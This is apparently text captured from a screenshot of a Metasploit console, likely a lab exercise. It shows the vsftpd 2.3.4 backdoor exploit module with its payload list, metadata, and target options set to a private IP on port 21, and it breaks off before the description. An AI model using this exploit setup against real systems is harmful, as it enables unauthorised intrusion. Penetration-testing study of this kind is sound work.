 [14/10045]
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
   #  Name                       Disclosure Date  Rank    Check  Description
   -  ----                       ---------------  ----    -----  -----------
   0  payload/cmd/unix/interact                   normal  No     Unix Command, Interact with
Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd_234_backdoor
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-07-03
Provided by:
  hdm <x@hdm.io>
  MC <mc@metasploit.com>
Available targets:
      Id  Name
      --  ----
  =>  0   Automatic
Check supported:
  No
Basic options:
  Name    Current Setting  Required  Description
  ----    ---------------  --------  -----------
  RHOSTS  172.18.0.3       yes       The target host(s), see https://docs.metasploit.com/do
                                     cs/using-metasploit/basics/using-metasploit.html
  RPORT   21               yes       The target port (TCP)
Payload information:
  Space: 2000
  Avoid: 0 characters
Description: